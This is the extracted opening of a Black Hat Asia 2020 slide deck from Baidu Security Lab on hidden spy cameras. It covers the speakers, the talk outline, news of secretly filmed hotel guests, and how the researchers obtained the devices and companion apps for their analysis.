

OCTOBER 1-2, 2020 **BRIEFINGS** 

# The Evil of Spy Camera

Baidu Security Lab GaoShupeng ZhangYe

#BHASIA @BLACKHATEVENTS



## From Baidu Security Lab – X-Team

#### **Gao Shupeng**

IOT Security Researcher Strong hands-on ability of hardware And AI security, Penetration Testing A former photographer

hampton

#### **Zhang Ye**

IOT Security Researcher Reverse engineering Botnet analysis



## **Outline**

- Research background and related news
- The structure of a spy camera and research method
- Camera scanning technique via APP
- Vulnerabilities we found
- Other detection methods
- Summary



#### Research background and related news



The New York Times

1,600 Motel Guests Were Secretly **Streamed Live in South Korea, Police** Say







**HDMiniCam** gang.zhang · Tools 2.7 ★ 田 500,000+



P2PLiveCam gang.zhang · Video Players & Editors 2.7 ★ 田 500,000+





#### Hidden hotel cameras lead to arrests in China

interview that 80 per cent of hotel rooms in Zhengzhou have pinhole cameras.

























## Background

- A social hot spot in China and other countries
	- Spy camera issues frequently occur
	- Global problems
	- Especially the 1600 victims in South Korea at that time
	- Several cases in China emerged
- Affected people
	- Hotel guests
	- Renters, especially young female
	- Continuously peeping into other people's lives /privacy
- No effective detection method; People do not know much about spy cameras



- Our target
	- Hidden camera/spy camera
	- Small size/small lens/modular/hidden deeply
	- Installed in air conditioning, TV, router, patch board, socket, among others
	- Video record (watch online or store to SD card) / Remote control
	- Work all the time
- Not Smart Home Camera
	- Bigger/always put it in an observable position
	- Cannot be hidden in an item
	- For baby care/pet care
	- Real-name registration
- Not modified raspberry pie, mobile phone, and other equipment
	- Very few in actual cases **No. 1998 Normal**







### How to start

- Like the analysis of other IoT devices, first, we need to buy some
	- Teardown/firmware dump/get shell/reverse analysis/app analysis
- The problem is more complicated than we think
	- China has banned the sale of spy cameras. Taobao, JD, and other channels do not sell them.
	- No one sells them at Shenzhen due to stringent regulations
- Finally, we got them
	- Hardware: Via eBay, Amazon, Telegram, search engine
	- Software(APP):
		- Get APP QR code via the product description on eBay, among others.
		- Get APP name via YouTube and associated news



#### 上传图片就能搜同款啦! × search spy/hidden camera on Taobao No result

宝贝 > 针孔摄像头

非常抱歉, 没有找到与"针孔摄像头"相关的宝贝

